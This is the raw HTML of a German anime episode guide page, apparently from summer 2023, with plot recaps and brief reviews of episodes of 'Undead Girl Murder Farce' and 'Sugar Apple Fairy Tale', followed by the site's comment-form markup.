				<p style="text-align: justify;"><span style="font-family: open sans;">Arsène Lupin sucht als Sherlock Holmes verkleidet dessen Wohnung auf. Während Watson nichts ahnt, bemerkt Holmes Bruder Mycroft den Schwindel sofort und Lupin macht nach ein wenig Geplauder einen theatralischen Abgang durchs Fenster. Unterdessen haben Tsugaru und Shizuku ihre Herrin verloren, da sie in einem Park einen falschen Vogelkäfig mitgenommen haben. Nachdem Shizuku von Lupins Auto fast überfahren wurde, schließen Lupin und Erik sich sich ihrer Suche an. Unterdessen landet Ay bei zwei ihr bekannten Ganoven. doch diese werden von den Suchenden aufgehalten. Aya ist sofort klar, dass der Meisterdieb aus Paris vor ihr steht. Den folgenden Kampf gegen Tsugaru kann Lupin scheinbar für sich entscheiden und verschwindet anschließend mit Erik. Rechtzeitig vor Beginn der angekündigten Tat verschanzen sich Fogg, Holmes und ein paar andere im Raum mit dem Zielobjekt, doch Aya, Tsugaru und Shizuku begeben sich aufs Dach. Nachdem Holmes die Schlösser zerstört hat, um ein Eindringen zu verindern, gibt es eine Explosion und Wasser dringt in den Raum ein.</span></p>
&nbsp;					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d67ae55" data-id="d67ae55" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b0493fd elementor-widget elementor-widget-text-editor" data-id="b0493fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;"><img decoding="async" loading="lazy" class="alignleft wp-image-15105" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Chianna.jpg" alt="" width="90" height="98" />Ein bisschen Atemholen ist angesagt, denn das Pacing der Erzählung fährt etwas herunter und der Cast bleibt übersichtlich. Während der Fokus auf Sherlock Holmes und Arsène Lupin liegt, die sich ein geistiges Duell liefern, wirkt Ayas Verlorengehen eher komödiantisch. Shizuku macht sich große Sorgen und verpasst Tsugaru promt ein blaues Auge, doch dieser wirkt bemerkenswert gelassen, was den Verlust seiner Meisterin angeht. Er nimmt sich sogar noch die Zeit, entspannt mit Annie Kerber, der jungen Journalistin, plaudern, die gerade zufällig auftaucht. Die beiden schon bekannten Gauner, die Aya sogar noch überfahren, bevor sie sich ihrer bemächtigen, haben aber auch Pech, denn aus dem großen Geld wird wieder nichts. Immerhin ist es ein sehenswerter Anblick, wie aus dem unidentifizierbaren Etwas nach dem Unfall wieder Ayas Kopf entsteht. Nun ist auch klar, wie sie unsterblich sein kann. Jetzt bleibt abzuwarten, was Lupin vorhat und wie es mit Ayas Plan &#8222;Ishikawa Goemon&#8220; aussieht, abgesehen von Mycroft Holmes Warnung bezüglich der beiden Mitarbeitern von Royce.

</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b45ae4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b45ae4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-970ba5e" data-id="970ba5e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-582e32b elementor-widget elementor-widget-text-editor" data-id="582e32b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><div id='gallery-3' class='gallery galleryid-77860 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/08/Undead-Girl-Murder-Farce-6.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Undead-Girl-Murder-Farce-6-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/08/Undead-Girl-Murder-Farce-7.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Undead-Girl-Murder-Farce-7-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7292f03 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7292f03" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c7f468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c7f468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32ebae9" data-id="32ebae9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-22988eb elementor-widget elementor-widget-image" data-id="22988eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Sugar-Apple-Fairy-Tale-1.jpg" class="attachment-large size-large wp-image-77482" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-618820d" data-id="618820d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a24360a elementor-widget elementor-widget-text-editor" data-id="a24360a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Titel:</strong> Sugar Apple Fairy Tale (Part 2)<br /><strong>Start:</strong> 07.07.2023<br /><strong>Genre:</strong> Fantasy, Abenteuer<br /><strong>Animationsstudio:</strong> J.C. Staff</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9872040" data-id="9872040" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7011da0 elementor-view-default elementor-widget elementor-widget-icon" data-id="7011da0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-tv"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d16ab6e elementor-widget elementor-widget-text-editor" data-id="d16ab6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;"><strong>Episode 17</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dae3db0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dae3db0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b78066b" data-id="b78066b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59b9c28 elementor-widget elementor-widget-text-editor" data-id="59b9c28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Von der Staatskirche wird der Paige-Werkstatt ein Anwesen zur Verfügung gestellt, um sich auf das Neuheiligfest vorzubereiten. Es handelt sich um ein altes Schloss. Bröckelnde Fassade, gesprungene Fenster, verwüstete Innenräume. All das wirkt nicht wie ein einladender Ort, sondern eher wie ein Spukschloss. Geschichtlich gehörte das Anwesen einer Adelsfamilie, die jedoch den Kampf gegen andere Adelshäuser verlor und so zerstört wurde. Anne ist sich sicher, etwas Geisterhaftes gehört zu haben und bekommt Panik. Unangekündigt steht Hugh vor der Tür und warnt Anne und ihre Kollegen vor, das sollten sie versagen, die Mercury-Werkstatt den Auftrag übernimmt und somit auch das Preisgeld einsackt. Sie machen sich voller Elan an die Arbeit nach einem strengen Zeitplan. Bridget kommt ins Schloss, in Begleitung einer Haustierfee namens Gladys. Diese scheint Challe zu kennen. Im Gespräch kommt heraus, das die beiden gar nicht so verschieden sind. Sie bestehen beide aus Edelsteinen und wurden als Kriegerfeen geboren. Jedoch sind Gladys Fähigkeiten versiegt.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f49f8cb" data-id="f49f8cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e0422b elementor-widget elementor-widget-text-editor" data-id="5e0422b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;"><img decoding="async" loading="lazy" class="alignleft wp-image-15091" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Sapamo.jpg" alt="" width="90" height="98" />Es spukt in <em>Sugar Apple Fairy</em> Tale. Etwas widersprüchlich ist der Gedanke, dass die Kirche ein solch heruntergekommenes Anwesen den Arbeitenden der Paige-Werkstatt zur Verfügung stellt, um Zuckerkonfekt herzustellen, das für das Neuheiligfest so wichtig ist. Hughs Auftauchen bringt Licht ins Dunkel. Es scheint, als würde die Kirche der Paige-Fraktion nicht vertrauen, nachdem sie sich so viele Jahre aus dem Wettkampf herausgehalten hat. Zeitgleich stellt die Mercury-Werkstatt Zuckerkonfekt her, sollte Anne versagen. Es wirkt schon wieder wie ein Wettkampf. Bridgets Auftauchen mit ihrer Haustierfee, die sie sich gekauft hat, wirkt wie eine Trotzreaktion. Sie will sich in den Mittelpunkt stellen, indem sie einen Schönling, der in allen Farben schimmert wie ein Opal, an ihre Seite stellt. Ihr Verlobter und ihr Vater sind davon alles andere als begeistert. Challes Misstrauen Gladys gegenüber ist mehr als verständlich. Was führt er im Schilde und hat es etwas mit den Angriffen vor dem Wettkampf zu tun?</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64d82e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64d82e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d5eee1" data-id="6d5eee1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-07e3f42 elementor-widget elementor-widget-text-editor" data-id="07e3f42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><div id='gallery-4' class='gallery galleryid-77860 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/08/Sugar-Apple-Fairy-Tale-3.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Sugar-Apple-Fairy-Tale-3-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/08/Sugar-Apple-Fairy-Tale-4.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Sugar-Apple-Fairy-Tale-4-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-august-2023-teil-1/" rel="prev"><span class="meta-nav">&larr;</span> Auslaufende Netflix-Lizenzen (August 2023, Teil 1)</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-anime-seraph-of-the-end/" rel="next">Seraph of the End <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-wild-wild-west/" title="Wild Wild West">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/09/1-74-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-wild-wild-west/" rel="bookmark" title="Wild Wild West">
								Wild Wild West							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-667/" title="Media Monday #667">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-667/" rel="bookmark" title="Media Monday #667">
								Media Monday #667							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-mulan/" title="Mulan">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/01/Mulan-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-mulan/" rel="bookmark" title="Mulan">
								Mulan							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8c2debc62a" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-anime-summer-season-2023-woche-6/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/c7864f4637d4812da6669e17d8dfa3a0?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/c7864f4637d4812da6669e17d8dfa3a0?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/1c5cd8628b6c372e5639ea943e2a22c4?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/1c5cd8628b6c372e5639ea943e2a22c4?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
